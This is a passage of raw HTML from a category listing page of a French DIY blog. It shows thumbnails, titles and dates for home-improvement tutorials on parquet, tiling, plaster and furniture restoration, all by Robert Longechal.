                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_7cf" data-td_block_id="tdi_3_66f" href="https://bricolage-avec-robert.com/category/decoration/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_866" data-td_block_id="tdi_3_66f" href="https://bricolage-avec-robert.com/category/decoration/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_a91" data-td_block_id="tdi_3_66f" href="https://bricolage-avec-robert.com/category/decoration/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_aac" data-td_block_id="tdi_3_66f" href="https://bricolage-avec-robert.com/category/decoration/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8_8c9" data-td_block_id="tdi_3_66f" href="https://bricolage-avec-robert.com/category/decoration/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_9_a9a" data-td_block_id="tdi_3_66f" href="https://bricolage-avec-robert.com/category/decoration/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_10_66b td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10_66b" ><div id=tdi_10_66b class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/blanchir-et-patiner-des-poutres/" rel="bookmark" class="td-image-wrap" title="Blanchir et patiner des poutres"><img class="entry-thumb" src="[data-uri]" alt="" title="Blanchir et patiner des poutres" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/04/Blanchir-les-poutres-bricolage-avec-robert-12-534x451.jpg"  width="534" height="451" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/blanchir-et-patiner-des-poutres/" rel="bookmark" title="Blanchir et patiner des poutres">Blanchir et patiner des poutres</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-06T09:56:15+00:00" >6 Avr 2016</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/une-table-basse-dappoint-pliante/" rel="bookmark" class="td-image-wrap" title="Une table basse d’appoint pliante"><img class="entry-thumb" src="[data-uri]" alt="" title="Une table basse d’appoint pliante" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/03/Robert-Longechal-Table-basse-pliante43-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/une-table-basse-dappoint-pliante/" rel="bookmark" title="Une table basse d’appoint pliante">Une table basse d’appoint pliante</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/renover-une-table-en-bois-vintage/" rel="bookmark" class="td-image-wrap" title="Rénover une table en bois vintage"><img class="entry-thumb" src="[data-uri]" alt="" title="Rénover une table en bois vintage" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/02/table_basse_ovale-29-final-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/renover-une-table-en-bois-vintage/" rel="bookmark" title="Rénover une table en bois vintage">Rénover une table en bois vintage</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/renover-un-gueridon-vintage/" rel="bookmark" class="td-image-wrap" title="Rénover un guéridon vintage"><img class="entry-thumb" src="[data-uri]" alt="" title="Rénover un guéridon vintage" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/02/gueridon_miroir-31-final-ret-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/renover-un-gueridon-vintage/" rel="bookmark" title="Rénover un guéridon vintage">Rénover un guéridon vintage</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/gainer-un-coffre/" rel="bookmark" class="td-image-wrap" title="Gainer un coffre acheté dans une brocante"><img class="entry-thumb" src="[data-uri]" alt="" title="Gainer un coffre acheté dans une brocante" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/Coffre_finale_06ret-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/gainer-un-coffre/" rel="bookmark" title="Gainer un coffre acheté dans une brocante">Gainer un coffre acheté dans une brocante</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/poser-du-lambris-decoratif/" rel="bookmark" class="td-image-wrap" title="Poser du lambris décoratif"><img class="entry-thumb" src="[data-uri]" alt="" title="Poser du lambris décoratif" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/Frisette_40-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/poser-du-lambris-decoratif/" rel="bookmark" title="Poser du lambris décoratif">Poser du lambris décoratif</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-23T19:42:13+00:00" >23 Nov 2015</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/poser-du-lambris-decoratif/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/remplacer-le-cannage-d-un-tabouret/" rel="bookmark" class="td-image-wrap" title="Remplacer le cannage d&rsquo;un tabouret de bar"><img class="entry-thumb" src="[data-uri]" alt="" title="Remplacer le cannage d&rsquo;un tabouret de bar" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2015/10/Cannage_finale_01ret-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/remplacer-le-cannage-d-un-tabouret/" rel="bookmark" title="Remplacer le cannage d&rsquo;un tabouret de bar">Remplacer le cannage d&rsquo;un tabouret de bar</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-23T18:30:58+00:00" >23 Nov 2015</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/remplacer-le-cannage-d-un-tabouret/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/poser-des-plaquettes-de-briques-decoratives/" rel="bookmark" class="td-image-wrap" title="Poser des plaquettes de briques décoratives"><img class="entry-thumb" src="[data-uri]" alt="" title="Poser des plaquettes de briques décoratives" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2015/10/16_briques-murales_fin-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/poser-des-plaquettes-de-briques-decoratives/" rel="bookmark" title="Poser des plaquettes de briques décoratives">Poser des plaquettes de briques décoratives</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-28T09:54:22+00:00" >28 Oct 2015</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/poser-des-plaquettes-de-briques-decoratives/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/relooking-dune-vieille-malle-en-bois/" rel="bookmark" class="td-image-wrap" title="Relooking d’une vieille malle en bois"><img class="entry-thumb" src="[data-uri]" alt="" title="Relooking d’une vieille malle en bois" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2015/10/Malle_finale_01-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/relooking-dune-vieille-malle-en-bois/" rel="bookmark" title="Relooking d’une vieille malle en bois">Relooking d’une vieille malle en bois</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-06T09:53:18+00:00" >6 Oct 2015</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/relooking-dune-vieille-malle-en-bois/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/creer-un-ciel-etoile-en-fibres-optiques/" rel="bookmark" class="td-image-wrap" title="Créer un ciel étoilé en fibres optiques"><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un ciel étoilé en fibres optiques" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2015/10/33-ciel3-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/creer-un-ciel-etoile-en-fibres-optiques/" rel="bookmark" title="Créer un ciel étoilé en fibres optiques">Créer un ciel étoilé en fibres optiques</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-06T07:25:29+00:00" >6 Oct 2015</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/creer-un-ciel-etoile-en-fibres-optiques/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/appliquer-un-enduit-a-la-chaux/" rel="bookmark" class="td-image-wrap" title="Appliquer un enduit de finition à la chaux"><img class="entry-thumb" src="[data-uri]" alt="" title="Appliquer un enduit de finition à la chaux" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2015/06/enduit_chaux-14-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/appliquer-un-enduit-a-la-chaux/" rel="bookmark" title="Appliquer un enduit de finition à la chaux">Appliquer un enduit de finition à la chaux</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-01T06:51:17+00:00" >1 Sep 2015</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/appliquer-un-enduit-a-la-chaux/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/appliquez-un-enduit-decoratif/" rel="bookmark" class="td-image-wrap" title="Appliquez un enduit décoratif : écorce minérale"><img class="entry-thumb" src="[data-uri]" alt="" title="Appliquez un enduit décoratif : écorce minérale" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2015/08/écorce-minérale_24-final-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/appliquez-un-enduit-decoratif/" rel="bookmark" title="Appliquez un enduit décoratif : écorce minérale">Appliquez un enduit décoratif : écorce minérale</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-03T22:30:39+00:00" >3 Août 2015</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/appliquez-un-enduit-decoratif/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/poser-du-carrelage-de-verre/" rel="bookmark" class="td-image-wrap" title="Poser du carrelage de verre"><img class="entry-thumb" src="[data-uri]" alt="" title="Poser du carrelage de verre" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2015/03/pose-carrelage.Image-fixe045-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/poser-du-carrelage-de-verre/" rel="bookmark" title="Poser du carrelage de verre">Poser du carrelage de verre</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:04:35+00:00" >3 Juin 2015</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/poser-du-carrelage-de-verre/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/poser-de-la-mosaique-de-verre/" rel="bookmark" class="td-image-wrap" title="Poser de la mosaïque de verre"><img class="entry-thumb" src="[data-uri]" alt="" title="Poser de la mosaïque de verre" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2015/03/mosaique-finales_GR-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/poser-de-la-mosaique-de-verre/" rel="bookmark" title="Poser de la mosaïque de verre">Poser de la mosaïque de verre</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-20T18:16:35+00:00" >20 Mar 2015</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/poser-de-la-mosaique-de-verre/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/renover-une-table-de-style-louis-xv/" rel="bookmark" class="td-image-wrap" title="Rénover une table de style Louis XV"><img class="entry-thumb" src="[data-uri]" alt="" title="Rénover une table de style Louis XV" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2014/11/table_recup-33-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/renover-une-table-de-style-louis-xv/" rel="bookmark" title="Rénover une table de style Louis XV">Rénover une table de style Louis XV</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-07T16:54:05+00:00" >7 Nov 2014</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/renover-une-table-de-style-louis-xv/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/eclairage-avec-les-led/" rel="bookmark" class="td-image-wrap" title="Des solutions d’éclairage avec les LED  (lighting emitting diodes)"><img class="entry-thumb" src="[data-uri]" alt="" title="Des solutions d’éclairage avec les LED  (lighting emitting diodes)" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2014/09/ampoules-16-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/eclairage-avec-les-led/" rel="bookmark" title="Des solutions d’éclairage avec les LED  (lighting emitting diodes)">Des solutions d’éclairage avec les LED  (lighting emitting diodes)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-18T12:55:55+00:00" >18 Sep 2014</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/eclairage-avec-les-led/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/refaire-un-pied-de-banc/" rel="bookmark" class="td-image-wrap" title="Refaire un pied de banc"><img class="entry-thumb" src="[data-uri]" alt="" title="Refaire un pied de banc" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2014/09/Banc_finale_04rete-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/refaire-un-pied-de-banc/" rel="bookmark" title="Refaire un pied de banc">Refaire un pied de banc</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-06T17:36:49+00:00" >6 Sep 2014</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/refaire-un-pied-de-banc/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/revetement-de-sol-vinylique/" rel="bookmark" class="td-image-wrap" title="Créez un décor avec un revêtement de sol vinylique"><img class="entry-thumb" src="[data-uri]" alt="" title="Créez un décor avec un revêtement de sol vinylique" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2020/03/Vinyl_finale_01-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/revetement-de-sol-vinylique/" rel="bookmark" title="Créez un décor avec un revêtement de sol vinylique">Créez un décor avec un revêtement de sol vinylique</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-06T17:03:44+00:00" >6 Sep 2014</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/revetement-de-sol-vinylique/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/poser-du-parquet-flottant/" rel="bookmark" class="td-image-wrap" title="Poser du parquet flottant"><img class="entry-thumb" src="[data-uri]" alt="" title="Poser du parquet flottant" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2014/09/parquet-lflottant-ouverture-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/poser-du-parquet-flottant/" rel="bookmark" title="Poser du parquet flottant">Poser du parquet flottant</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-03T11:24:05+00:00" >3 Sep 2014</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/poser-du-parquet-flottant/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/poser-du-parquet-colle/" rel="bookmark" class="td-image-wrap" title="Poser du parquet collé"><img class="entry-thumb" src="[data-uri]" alt="" title="Poser du parquet collé" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2014/08/parquet-collé-ouverture-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/poser-du-parquet-colle/" rel="bookmark" title="Poser du parquet collé">Poser du parquet collé</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-08-28T16:33:17+00:00" >28 Août 2014</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/poser-du-parquet-colle/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/poser-du-parquet-cloue/" rel="bookmark" class="td-image-wrap" title="Poser du parquet cloué"><img class="entry-thumb" src="[data-uri]" alt="" title="Poser du parquet cloué" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2014/08/parquet-cloué-ouverture-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/poser-du-parquet-cloue/" rel="bookmark" title="Poser du parquet cloué">Poser du parquet cloué</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-08-09T07:22:29+00:00" >9 Août 2014</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/poser-du-parquet-cloue/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/poser-des-plaquettes-de-terre-cuite/" rel="bookmark" class="td-image-wrap" title="Poser des plaquettes de terre cuite"><img class="entry-thumb" src="[data-uri]" alt="" title="Poser des plaquettes de terre cuite" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2014/06/PLAQUETTE-TERRE-CUITE-10-23-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/poser-des-plaquettes-de-terre-cuite/" rel="bookmark" title="Poser des plaquettes de terre cuite">Poser des plaquettes de terre cuite</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-25T11:24:36+00:00" >25 Juin 2014</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/poser-des-plaquettes-de-terre-cuite/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/proteger-et-decorer-un-sol-de-garage-en-beton/" rel="bookmark" class="td-image-wrap" title="Protéger et peindre un sol de garage en béton"><img class="entry-thumb" src="[data-uri]" alt="" title="Protéger et peindre un sol de garage en béton" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2014/06/RAGREAGE-24-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/proteger-et-decorer-un-sol-de-garage-en-beton/" rel="bookmark" title="Protéger et peindre un sol de garage en béton">Protéger et peindre un sol de garage en béton</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-13T13:40:31+00:00" >13 Juin 2014</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/proteger-et-decorer-un-sol-de-garage-en-beton/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/realisez-une-etagere-en-biais/" rel="bookmark" class="td-image-wrap" title="Réaliser une bibliothèque  en biais"><img class="entry-thumb" src="[data-uri]" alt="" title="Réaliser une bibliothèque  en biais" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2014/06/etagere-biais-finale-01-e1583922019222-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/realisez-une-etagere-en-biais/" rel="bookmark" title="Réaliser une bibliothèque  en biais">Réaliser une bibliothèque  en biais</a></h3>
            <div class="td-module-meta-info">
